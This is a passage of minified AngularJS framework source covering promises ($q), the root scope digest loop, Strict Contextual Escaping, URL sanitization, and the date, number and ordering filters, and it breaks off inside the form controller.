i(t,n){return function(e){n.call(t,e)}}function l(e){!e.processScheduled&&e.pending&&(e.processScheduled=!0,t(function(){!function(e){var t,n,i=e.pending;e.processScheduled=!1,e.pending=re;for(var r=0,o=i.length;r<o;++r){n=i[r][0],t=i[r][e.status];try{ve(t)?n.resolve(t(e.value)):1===e.status?n.resolve(e.value):n.reject(e.value)}catch(e){n.reject(e),s(e)}}}(e)}))}function o(){this.promise=new e,this.resolve=i(this,this.resolve),this.reject=i(this,this.reject),this.notify=i(this,this.notify)}ce(e.prototype,{then:function(e,t,n){if(he(e)&&he(t)&&he(n))return this;var i=new o;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([i,e,t,n]),0<this.$$state.status&&l(this.$$state),i.promise},catch:function(e){return this.then(null,e)},finally:function(t,e){return this.then(function(e){return u(e,!0,t)},function(e){return u(e,!1,t)},e)}}),ce(o.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(n("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var t,n,i,r,o;function a(t){return function(e){o||(o=!0,t.call(n,e))}}i=(n=this).$$resolve,r=this.$$reject,o=!1,r=[a(i),a(r)];try{(fe(e)||ve(e))&&(t=e&&e.then),ve(t)?(this.promise.$$state.status=-1,t.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,l(this.promise.$$state))}catch(e){r[1](e),s(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,l(this.promise.$$state)},notify:function(r){var o=this.promise.$$state.pending;this.promise.$$state.status<=0&&o&&o.length&&t(function(){for(var e,t,n=0,i=o.length;n<i;n++){t=o[n][0],e=o[n][3];try{t.notify(ve(e)?e(r):r)}catch(e){s(e)}}})}});function r(e,t){var n=new o;return t?n.resolve(e):n.reject(e),n.promise}function a(e,t,n,i){var r=new o;return r.resolve(e),r.promise.then(t,n,i)}var u=function(e,t,n){var i=null;try{ve(n)&&(i=n())}catch(e){return r(e,!1)}return O(i)?i.then(function(){return r(e,t)},function(e){return r(e,!1)}):r(e,t)},c=a;function d(e){if(!ve(e))throw n("norslvr","Expected resolverFn, got '{0}'",e);if(!(this instanceof d))return new d(e);var t=new o;return e(function(e){t.resolve(e)},function(e){t.reject(e)}),t.promise}return d.defer=function(){return new o},d.reject=function(e){var t=new o;return t.reject(e),t.promise},d.when=a,d.resolve=c,d.all=function(e){var n=new o,i=0,r=ge(e)?[]:{};return ue(e,function(e,t){i++,a(e).then(function(e){r.hasOwnProperty(t)||(r[t]=e,--i||n.resolve(r))},function(e){r.hasOwnProperty(t)||n.reject(e)})}),0===i&&n.resolve(r),n.promise},d}function Vi(){this.$get=["$window","$timeout",function(e,n){var i=e.requestAnimationFrame||e.webkitRequestAnimationFrame,r=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,t=!!i,e=t?function(e){var t=i(e);return function(){r(t)}}:function(e){var t=n(e,16.66,!1);return function(){n.cancel(t)}};return e.supported=t,e}]}function Li(){var x=10,k=y("$rootScope"),S=null,C=null;this.digestTtl=function(e){return x=arguments.length?e:x},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,p,h,f){function r(e){e.currentScope.$$destroyed=!0}function o(){this.$id=++T,this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,(this.$root=this).$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}o.prototype={constructor:o,$new:function(e,t){var n;function i(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=++T,this.$$ChildScope=null}return t=t||this,e?(n=new o).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=(i.prototype=this,i)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,!e&&t==this||n.$on("$destroy",r),n},$watch:function(e,t,n,i){var r=h(e);if(r.$$watchDelegate)return r.$$watchDelegate(this,t,n,r,e);var o=this,a=o.$$watchers,s={fn:t,last:b,get:r,exp:i||e,eq:!!n};return S=null,ve(t)||(s.fn=pe),(a=a||(o.$$watchers=[])).unshift(s),l(this,1),function(){0<=we(a,s)&&l(o,-1),S=null}},$watchGroup:function(e,i){var r=new Array(e.length),o=new Array(e.length),t=[],a=this,s=!1,n=!0;if(e.length)return 1===e.length?this.$watch(e[0],function(e,t,n){o[0]=e,r[0]=t,i(o,e===t?o:r,n)}):(ue(e,function(e,n){e=a.$watch(e,function(e,t){o[n]=e,r[n]=t,s||(s=!0,a.$evalAsync(u))});t.push(e)}),function(){for(;t.length;)t.shift()()});var l=!0;return a.$evalAsync(function(){l&&i(o,o,a)}),function(){l=!1};function u(){s=!1,n?(n=!1,i(o,o,a)):i(o,r,a)}},$watchCollection:function(e,n){t.$stateful=!0;var a,s,i,r=this,o=1<n.length,l=0,e=h(e,t),u=[],c={},d=!0,p=0;function t(e){var t,n,i,r;if(!he(a=e)){if(fe(a))if(P(a)){s!==u&&(p=(s=u).length=0,l++),t=a.length,p!==t&&(l++,s.length=p=t);for(var o=0;o<t;o++)r=s[o],i=a[o],r!=r&&i!=i||r===i||(l++,s[o]=i)}else{for(n in s!==c&&(s=c={},p=0,l++),t=0,a)ae.call(a,n)&&(t++,i=a[n],r=s[n],n in s?r!=r&&i!=i||r===i||(l++,s[n]=i):(p++,s[n]=i,l++));if(t<p)for(n in l++,s)ae.call(a,n)||(p--,delete s[n])}else s!==a&&(s=a,l++);return l}}return this.$watch(e,function(){if(d?(d=!1,n(a,a,r)):n(a,i,r),o)if(fe(a))if(P(a)){i=new Array(a.length);for(var e=0;e<a.length;e++)i[e]=a[e]}else for(var t in i={},a)ae.call(a,t)&&(i[t]=a[t]);else i=a})},$digest:function(){var e,t,n,i,r,o,a,s,l,u,c=x,d=[];$("$digest"),f.$$checkUrlChange(),this===m&&null!==C&&(f.defer.cancel(C),w()),S=null;do{for(o=!1,s=this;g.length;){try{(u=g.shift()).scope.$eval(u.expression,u.locals)}catch(e){p(e)}S=null}e:do{if(i=s.$$watchers)for(r=i.length;r--;)try{if(e=i[r])if((t=e.get(s))===(n=e.last)||(e.eq?xe(t,n):"number"==typeof t&&"number"==typeof n&&isNaN(t)&&isNaN(n))){if(e===S){o=!1;break e}}else o=!0,(S=e).last=e.eq?N(t,null):t,e.fn(t,n===b?t:n,s),c<5&&(d[l=4-c]||(d[l]=[]),d[l].push({msg:ve(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:t,oldVal:n}))}catch(e){p(e)}if(!(a=s.$$watchersCount&&s.$$childHead||s!==this&&s.$$nextSibling))for(;s!==this&&!(a=s.$$nextSibling);)s=s.$parent}while(s=a);if((o||g.length)&&!c--)throw y(),k("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",x,d)}while(o||g.length);for(y();v.length;)try{v.shift()()}catch(e){p(e)}},$destroy:function(){if(!this.$$destroyed){var e,t=this.$parent;for(e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===m&&f.$$applicationDestroyed(),l(this,-this.$$watchersCount),this.$$listenerCount)a(this,this.$$listenerCount[e],e);t&&t.$$childHead==this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail==this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=pe,this.$on=this.$watch=this.$watchGroup=function(){return pe},this.$$listeners={},this.$$nextSibling=null,function e(t){9===se&&(t.$$childHead&&e(t.$$childHead),t.$$nextSibling&&e(t.$$nextSibling)),t.$parent=t.$$nextSibling=t.$$prevSibling=t.$$childHead=t.$$childTail=t.$root=t.$$watchers=null}(this)}},$eval:function(e,t){return h(e)(this,t)},$evalAsync:function(e,t){m.$$phase||g.length||f.defer(function(){g.length&&m.$digest()}),g.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){v.push(e)},$apply:function(e){try{$("$apply");try{return this.$eval(e)}finally{y()}}catch(e){p(e)}finally{try{m.$digest()}catch(e){throw p(e),e}}},$applyAsync:function(e){var t=this;e&&n.push(function(){t.$eval(e)}),null===C&&(C=f.defer(function(){m.$apply(w)}))},$on:function(t,n){var i=this.$$listeners[t];i||(this.$$listeners[t]=i=[]),i.push(n);for(var e=this;e.$$listenerCount[t]||(e.$$listenerCount[t]=0),e.$$listenerCount[t]++,e=e.$parent;);var r=this;return function(){var e=i.indexOf(n);-1!==e&&(i[e]=null,a(r,1,t))}},$emit:function(e,t){var n,i,r,o=[],a=this,s=!1,l={name:e,targetScope:a,stopPropagation:function(){s=!0},preventDefault:function(){l.defaultPrevented=!0},defaultPrevented:!1},u=U([l],arguments,1);do{for(n=a.$$listeners[e]||o,l.currentScope=a,i=0,r=n.length;i<r;i++)if(n[i])try{n[i].apply(null,u)}catch(e){p(e)}else n.splice(i,1),i--,r--;if(s)return l.currentScope=null,l}while(a=a.$parent);return l.currentScope=null,l},$broadcast:function(e,t){var n=this,i=n,r=n,o={name:e,targetScope:n,preventDefault:function(){o.defaultPrevented=!0},defaultPrevented:!1};if(!n.$$listenerCount[e])return o;for(var a,s,l,u=U([o],arguments,1);i=r;){for(s=0,l=(a=(o.currentScope=i).$$listeners[e]||[]).length;s<l;s++)if(a[s])try{a[s].apply(null,u)}catch(e){p(e)}else a.splice(s,1),s--,l--;if(!(r=i.$$listenerCount[e]&&i.$$childHead||i!==n&&i.$$nextSibling))for(;i!==n&&!(r=i.$$nextSibling);)i=i.$parent}return o.currentScope=null,o}};var m=new o,g=m.$$asyncQueue=[],v=m.$$postDigestQueue=[],n=m.$$applyAsyncQueue=[];return m;function $(e){if(m.$$phase)throw k("inprog","{0} already in progress",m.$$phase);m.$$phase=e}function y(){m.$$phase=null}function l(e,t){for(;e.$$watchersCount+=t,e=e.$parent;);}function a(e,t,n){for(;e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n],e=e.$parent;);}function b(){}function w(){for(;n.length;)try{n.shift()()}catch(e){p(e)}C=null}}]}function Oi(){var i=/^\s*(https?|ftp|mailto|tel|file):/,r=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(e){return C(e)?(i=e,this):i},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(r=e,this):r},this.$get=function(){return function(e,t){var n=t?r:i,t=qi(e).href;return""===t||t.match(n)?e:"unsafe:"+t}}}var Pi=y("$sce"),Hi={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function Ii(e){var t=[];return C(e)&&ue(e,function(e){t.push(function(e){if("self"===e)return e;if(me(e)){if(-1<e.indexOf("***"))throw Pi("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=I(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(A(e))return new RegExp("^"+e.source+"$");throw Pi("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))}),t}function _i(){this.SCE_CONTEXTS=Hi;var a=["self"],s=[];this.resourceUrlWhitelist=function(e){return a=arguments.length?Ii(e):a},this.resourceUrlBlacklist=function(e){return s=arguments.length?Ii(e):s},this.$get=["$injector",function(e){var i=function(e){throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")};function o(e,t){return"self"===e?Wi(t):e.exec(t.href)}function t(e){function t(e){this.$$unwrapTrustedValue=function(){return e}}return(t.prototype=e?new e:t.prototype).valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}e.has("$sanitize")&&(i=e.get("$sanitize"));var n=t(),r={};return r[Hi.HTML]=t(n),r[Hi.CSS]=t(n),r[Hi.URL]=t(n),r[Hi.JS]=t(n),r[Hi.RESOURCE_URL]=t(r[Hi.URL]),{trustAs:function(e,t){var n=r.hasOwnProperty(e)?r[e]:null;if(!n)throw Pi("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||he(t)||""===t)return t;if("string"!=typeof t)throw Pi("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(e,t){if(null===t||he(t)||""===t)return t;var n=r.hasOwnProperty(e)?r[e]:null;if(n&&t instanceof n)return t.$$unwrapTrustedValue();if(e===Hi.RESOURCE_URL){if(function(e){for(var t=qi(e.toString()),n=!1,i=0,r=a.length;i<r;i++)if(o(a[i],t)){n=!0;break}if(n)for(i=0,r=s.length;i<r;i++)if(o(s[i],t)){n=!1;break}return n}(t))return t;throw Pi("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",t.toString())}if(e===Hi.HTML)return i(t);throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof n?e.$$unwrapTrustedValue():e}}}]}function Ni(){var t=!0;this.enabled=function(e){return t=arguments.length?!!e:t},this.$get=["$parse","$sceDelegate",function(i,e){if(t&&se<8)throw Pi("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=F(Hi);r.isEnabled=function(){return t},r.trustAs=e.trustAs,r.getTrusted=e.getTrusted,r.valueOf=e.valueOf,t||(r.trustAs=r.getTrusted=function(e,t){return t},r.valueOf=w),r.parseAs=function(t,e){var n=i(e);return n.literal&&n.constant?n:i(e,function(e){return r.getTrusted(t,e)})};var n=r.parseAs,o=r.getTrusted,a=r.trustAs;return ue(Hi,function(t,e){e=oe(e);r[Xe("parse_as_"+e)]=function(e){return n(t,e)},r[Xe("get_trusted_"+e)]=function(e){return o(t,e)},r[Xe("trust_as_"+e)]=function(e){return a(t,e)}}),r}]}function Fi(){this.$get=["$window","$document",function(e,t){var n,i={},r=b((/android (\d+)/.exec(oe((e.navigator||{}).userAgent))||[])[1]),o=/Boxee/i.test((e.navigator||{}).userAgent),a=t[0]||{},s=/^(Moz|webkit|ms)(?=[A-Z])/,l=a.body&&a.body.style,u=!1,t=!1;if(l){for(var c in l)if(c=s.exec(c)){n=(n=c[0]).substr(0,1).toUpperCase()+n.substr(1);break}n=n||"WebkitOpacity"in l&&"webkit",u=!!("transition"in l||n+"Transition"in l),t=!!("animation"in l||n+"Animation"in l),!r||u&&t||(u=me(l.webkitTransition),t=me(l.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||r<4||o),hasEvent:function(e){return!("input"===e&&se<=11)&&(he(i[e])&&(t=a.createElement("div"),i[e]="on"+e in t),i[e]);var t},csp:R(),vendorPrefix:n,transitions:u,animations:t,android:r}}]}nn=y("$compile");function Ri(){this.$get=["$templateCache","$http","$q","$sce",function(i,r,o,a){function s(t,n){s.totalPendingRequests++,me(t)&&i.get(t)||(t=a.getTrustedResourceUrl(t));var e=r.defaults&&r.defaults.transformResponse;return ge(e)?e=e.filter(function(e){return e!==Cn}):e===Cn&&(e=null),r.get(t,{cache:i,transformResponse:e}).finally(function(){s.totalPendingRequests--}).then(function(e){return i.put(t,e.data),e.data},function(e){if(n)return o.reject(e);throw nn("tpload","Failed to load template: {0} (HTTP status: {1} {2})",t,e.status,e.statusText)})}return s.totalPendingRequests=0,s}]}function zi(){this.$get=["$rootScope","$browser","$location",function(t,n,i){var e={findBindings:function(e,n,i){var e=e.getElementsByClassName("ng-binding"),r=[];return ue(e,function(t){var e=S.element(t).data("$binding");e&&ue(e,function(e){i?new RegExp("(^|\\s)"+I(n)+"(\\s|\\||$)").test(e)&&r.push(t):-1!=e.indexOf(n)&&r.push(t)})}),r},findModels:function(e,t,n){for(var i=["ng-","data-ng-","ng\\:"],r=0;r<i.length;++r){var o=e.querySelectorAll("["+i[r]+"model"+(n?"=":"*=")+'"'+t+'"]');if(o.length)return o}},getLocation:function(){return i.url()},setLocation:function(e){e!==i.url()&&(i.url(e),t.$digest())},whenStable:function(e){n.notifyWhenNoOutstandingRequests(e)}};return e}]}function Ui(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(s,l,u,c,d){var p={};function e(e,t,n){ve(e)||(n=t,t=e,e=pe);var i=ke(arguments,3),r=C(n)&&!n,o=(r?c:u).defer(),a=o.promise,t=l.defer(function(){try{o.resolve(e.apply(null,i))}catch(e){o.reject(e),d(e)}finally{delete p[a.$$timeoutId]}r||s.$apply()},t);return a.$$timeoutId=t,p[t]=o,a}return e.cancel=function(e){return!!(e&&e.$$timeoutId in p)&&(p[e.$$timeoutId].reject("canceled"),delete p[e.$$timeoutId],l.defer.cancel(e.$$timeoutId))},e}]}var ji=ie.createElement("a"),Bi=qi(u.location.href);function qi(e){return se&&(ji.setAttribute("href",e),e=ji.href),ji.setAttribute("href",e),{href:ji.href,protocol:ji.protocol?ji.protocol.replace(/:$/,""):"",host:ji.host,search:ji.search?ji.search.replace(/^\?/,""):"",hash:ji.hash?ji.hash.replace(/^#/,""):"",hostname:ji.hostname,port:ji.port,pathname:"/"===ji.pathname.charAt(0)?ji.pathname:"/"+ji.pathname}}function Wi(e){e=me(e)?qi(e):e;return e.protocol===Bi.protocol&&e.host===Bi.host}function Gi(){this.$get=x(u)}function Yi(e){var a=e[0]||{},s={},l="";function u(t){try{return decodeURIComponent(t)}catch(e){return t}}return function(){var e,t,n,i,r,o=a.cookie||"";if(o!==l)for(e=(l=o).split("; "),s={},n=0;n<e.length;n++)0<(i=(t=e[n]).indexOf("="))&&(r=u(t.substring(0,i)),he(s[r])&&(s[r]=u(t.substring(i+1))));return s}}function Ki(){this.$get=Yi}function Ji(i){function r(e,t){if(fe(e)){var n={};return ue(e,function(e,t){n[t]=r(t,e)}),n}return i.factory(e+"Filter",t)}this.register=r,this.$get=["$injector",function(t){return function(e){return t.get(e+"Filter")}}],r("currency",er),r("date",hr),r("filter",Zi),r("json",fr),r("limitTo",vr),r("lowercase",mr),r("number",tr),r("orderBy",$r),r("uppercase",gr)}function Zi(){return function(e,t,n){if(!P(e)){if(null==e)return e;throw y("filter")("notarray","Expected array but received: {0}",e)}var i,r;switch(Qi(t)){case"function":i=t;break;case"boolean":case"null":case"number":case"string":r=!0;case"object":i=function(t,n,i){var r=fe(t)&&"$"in t;!0===n?n=xe:ve(n)||(n=function(e,t){return!he(e)&&(null===e||null===t?e===t:!(fe(t)||fe(e)&&!k(e))&&(e=oe(""+e),t=oe(""+t),-1!==e.indexOf(t)))});return function(e){return r&&!fe(e)?Xi(e,t.$,n,!1):Xi(e,t,n,i)}}(t,n,r);break;default:return e}return Array.prototype.filter.call(e,i)}}function Xi(e,t,n,i,r){var o,a=Qi(e),s=Qi(t);if("string"===s&&"!"===t.charAt(0))return!Xi(e,t.substring(1),n,i);if(ge(e))return e.some(function(e){return Xi(e,t,n,i)});switch(a){case"object":if(i){for(o in e)if("$"!==o.charAt(0)&&Xi(e[o],t,n,!0))return!0;return!r&&Xi(e,t,n,!1)}if("object"!==s)return n(e,t);for(o in t){var l=t[o];if(!ve(l)&&!he(l)){var u="$"===o;if(!Xi(u?e:e[o],l,n,u,u))return!1}}return!0;case"function":return!1;default:return n(e,t)}}function Qi(e){return null===e?"null":typeof e}function er(e){var i=e.NUMBER_FORMATS;return function(e,t,n){return he(t)&&(t=i.CURRENCY_SYM),he(n)&&(n=i.PATTERNS[1].maxFrac),null==e?e:ir(e,i.PATTERNS[1],i.GROUP_SEP,i.DECIMAL_SEP,n).replace(/\u00A4/g,t)}}function tr(e){var n=e.NUMBER_FORMATS;return function(e,t){return null==e?e:ir(e,n.PATTERNS[0],n.GROUP_SEP,n.DECIMAL_SEP,t)}}Yi.$inject=["$document"],Ji.$inject=["$provide"],er.$inject=["$locale"],tr.$inject=["$locale"];var nr=".";function ir(e,t,n,i,r){if(fe(e))return"";var o=e<0,a=(e=Math.abs(e))===1/0;if(!a&&!isFinite(e))return"";var s,l=e+"",u="",c=!1,d=[];if(a&&(u="∞"),a||-1===l.indexOf("e")||((s=l.match(/([\d\.]+)e(-?)(\d+)/))&&"-"==s[2]&&s[3]>r+1?e=0:(u=l,c=!0)),a||c)0<r&&e<1&&(u=e.toFixed(r),e=parseFloat(u),u=u.replace(nr,i));else{l=(l.split(nr)[1]||"").length;he(r)&&(r=Math.min(Math.max(t.minFrac,l),t.maxFrac));var p,h=(f=(""+(e=+(Math.round(+(e.toString()+"e"+r)).toString()+"e"+-r))).split(nr))[0],f=f[1]||"",m=0,g=t.lgSize,v=t.gSize;if(h.length>=g+v)for(m=h.length-g,p=0;p<m;p++)(m-p)%v==0&&0!==p&&(u+=n),u+=h.charAt(p);for(p=m;p<h.length;p++)(h.length-p)%g==0&&0!==p&&(u+=n),u+=h.charAt(p);for(;f.length<r;)f+="0";r&&"0"!==r&&(u+=i+f.substr(0,r))}return d.push((o=0===e?!1:o)?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),d.join("")}function rr(e,t,n){var i="";for(e<0&&(i="-",e=-e),e=""+e;e.length<t;)e="0"+e;return i+(e=n?e.substr(e.length-t):e)}function or(t,n,i,r){return i=i||0,function(e){e=e["get"+t]();return(0<i||-i<e)&&(e+=i),rr(e=0===e&&-12==i?12:e,n,r)}}function ar(n,i){return function(e,t){e=e["get"+n]();return t[c(i?"SHORT"+n:n)][e]}}function sr(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function lr(n){return function(e){var t=sr(e.getFullYear()),e=(e=e,new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay())));return rr(1+Math.round((+e-+t)/6048e5),n)}}function ur(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var cr={yyyy:or("FullYear",4),yy:or("FullYear",2,0,!0),y:or("FullYear",1),MMMM:ar("Month"),MMM:ar("Month",!0),MM:or("Month",2,1),M:or("Month",1,1),dd:or("Date",2),d:or("Date",1),HH:or("Hours",2),H:or("Hours",1),hh:or("Hours",2,-12),h:or("Hours",1,-12),mm:or("Minutes",2),m:or("Minutes",1),ss:or("Seconds",2),s:or("Seconds",1),sss:or("Milliseconds",3),EEEE:ar("Day"),EEE:ar("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var i=-1*n,n=0<=i?"+":"";return n+=rr(Math[0<i?"floor":"ceil"](i/60),2)+rr(Math.abs(i%60),2)},ww:lr(2),w:lr(1),G:ur,GG:ur,GGG:ur,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},dr=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,pr=/^\-?\d+$/;function hr(l){var u=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(t,e,n){var i,r,o="",a=[];if(e=l.DATETIME_FORMATS[e=e||"mediumDate"]||e,!D(t=M(t=me(t)?(pr.test(t)?b:function(e){if(a=e.match(u)){var t=new Date(0),n=0,i=0,r=a[8]?t.setUTCFullYear:t.setFullYear,o=a[8]?t.setUTCHours:t.setHours;a[9]&&(n=b(a[9]+a[10]),i=b(a[9]+a[11])),r.call(t,b(a[1]),b(a[2])-1,b(a[3]));var r=b(a[4]||0)-n,n=b(a[5]||0)-i,i=b(a[6]||0),a=Math.round(1e3*parseFloat("0."+(a[7]||0)));return o.call(t,r,n,i,a),t}return e})(t):t)?new Date(t):t)||!isFinite(t.getTime()))return t;for(;e;)e=(r=dr.exec(e))?(a=U(a,r,1)).pop():(a.push(e),null);var s=t.getTimezoneOffset();return n&&(s=G(n,t.getTimezoneOffset()),t=Y(t,n,!0)),ue(a,function(e){i=cr[e],o+=i?i(t,l.DATETIME_FORMATS,s):e.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),o}}function fr(){return function(e,t){return q(e,t=he(t)?2:t)}}hr.$inject=["$locale"];var mr=x(oe),gr=x(c);function vr(){return function(e,t,n){return t=(Math.abs(Number(t))===1/0?Number:b)(t),isNaN(t)?e:(M(e)&&(e=e.toString()),ge(e)||me(e)?(n=(n=!n||isNaN(n)?0:b(n))<0?Math.max(0,e.length+n):n,0<=t?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e)}}function $r(a){return function(e,t,n){if(!P(e))return e;0===(t=!ge(t)?[t]:t).length&&(t=["+"]);var r,o=(r=(r=n)?-1:1,t.map(function(e){var t,n=1,i=w;return ve(e)?i=e:me(e)&&("+"!=e.charAt(0)&&"-"!=e.charAt(0)||(n="-"==e.charAt(0)?-1:1,e=e.substring(1)),""!==e&&(i=a(e)).constant&&(t=i(),i=function(e){return e[t]})),{get:i,descending:n*r}}));o.push({get:function(){return{}},descending:n?-1:1});n=Array.prototype.map.call(e,function(t,n){return{value:t,predicateValues:o.map(function(e){return function(e,t){var n=typeof e;null===e?(n="string",e="null"):"string"===n?e=e.toLowerCase():"object"===n&&(e=function(e,t){if("function"==typeof e.valueOf&&i(e=e.valueOf()))return e;if(k(e)&&i(e=e.toString()))return e;return t}(e,t));return{value:e,type:n}}(e.get(t),n)})}});return n.sort(function(e,t){for(var n=0,i=0,r=o.length;i<r&&!(n=function(e,t){var n=0;e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1;return n}(e.predicateValues[i],t.predicateValues[i])*o[i].descending);++i);return n}),e=n.map(function(e){return e.value})};function i(e){switch(typeof e){case"number":case"boolean":case"string":return 1;default:return}}}function yr(e){return(e=ve(e)?{link:e}:e).restrict=e.restrict||"AC",x(e)}$r.$inject=["$parse"];var br=x({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){var n;"a"===t[0].nodeName.toLowerCase()&&(n="[object SVGAnimatedString]"===l.call(t.prop("href"))?"xlink:href":"href",t.on("click",function(e){t.attr(n)||e.preventDefault()}))}}}),wr={};ue(St,function(e,i){var r,t;function o(e,t,n){e.$watch(n[r],function(e){n.$set(i,!!e)})}"multiple"!=e&&(r=an("ng-"+i),t="checked"===e?function(e,t,n){n.ngModel!==n[r]&&o(e,0,n)}:o,wr[r]=function(){return{restrict:"A",priority:100,link:t}})}),ue(Tt,function(e,r){wr[r]=function(){return{priority:100,link:function(e,t,n){if("ngPattern"===r&&"/"==n.ngPattern.charAt(0)){var i=n.ngPattern.match(o);if(i)return void n.$set("ngPattern",new RegExp(i[1],i[2]))}e.$watch(n[r],function(e){n.$set(r,e)})}}}}),ue(["src","srcset","href"],function(o){var a=an("ng-"+o);wr[a]=function(){return{priority:99,link:function(e,t,n){var i=o,r=o;"href"===o&&"[object SVGAnimatedString]"===l.call(t.prop("href"))&&(r="xlinkHref",n.$attr[r]="xlink:href",i=null),n.$observe(a,function(e){e?(n.$set(r,e),se&&i&&t.prop(i,n[r])):"href"===o&&n.$set(r,null)})}}}});var xr={$addControl:pe,$$renameControl:function(e,t){e.$name=t},$removeControl:pe,$setValidity:pe,$setDirty:pe,$setPristine:pe,$setSubmitted:pe},kr="ng-submitted";function Sr(e,t,n,i,r){var o=this,a=[];o.$error={},o.$$success={},o.$pending=re,o.$name=r(t.name||t.ngForm||"")(n),o.$dirty=!1,o.$pristine=!0,o.$valid=!0,o.$invalid=!1,o.$submitted=!1,o.$$parentForm=xr,o.$rollbackViewValue=function(){ue(a,function(e){e.$rollbackViewValue()})},o.$commitViewValue=function(){ue(a,function(e){e.$commitViewValue()})},o.$addControl=function(e){Oe(e.$name,"input"),a.push(e),e.$name&&(o[e.$name]=e),e.$$parentForm=o},o.$$renameControl=function(e,t){var n=e.$name;o[n]===e&&delete o[n],(o[t]=e).$name=t},o.$removeControl=function(n){n.$name&&o[n.$name]===n&&delete o[n.$name],ue(o.$pending,function(e,t){o.$setValidity(t,null,n)}),ue(o.$error,function(e,t){o.$setValidity(t,null,n)}),ue(o.$$success,function(e,t){o.$setValidity(t,null,n)}),we(a,n),n.$$parentForm=xr},wo({ctrl:this,$element:e,set:function(e,t,n){var i=e[t];i?-1===i.indexOf(n)&&i.push(n):e[t]=[n]},unset:function(e,t,n){var i=e[t];i&&(we(i,n),0===i.length&&delete e[t])},$animate:i}),o.$setDirty=function(){i.removeClass(e,po),i.addClass(e,ho),o.$dirty=!0,o.$pristine=!1,o.$$parentForm.$setDirty()},o.$setPristine=function(){i.setClass(e,po,ho+" "+kr),o.$dirty=!1,o.$pristine=!0,o.$submitted=!1,ue(a,function(e){e.$setPristine()})},o.$setUntouched=function(){ue(a,function(e){e.$setUntouched()})},o.$setSubmitted=function(){i.addClass(e,kr),o.$submitted=!0,o.$$parentForm.$setSubmitted()}}Sr.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var Cr=function(n){return["$timeout","$parse",function(l,t){return{name:"form",restrict:n?"EAC":"E",require:["form","^^?form"],controller:Sr,compile:function(e,t){e.addClass(po).addClass(uo);var s=t.name?"name":!(!n||!t.ngForm)&&"ngForm";return{pre:function(t,e,n,i){var r,o=i[0];"action"in 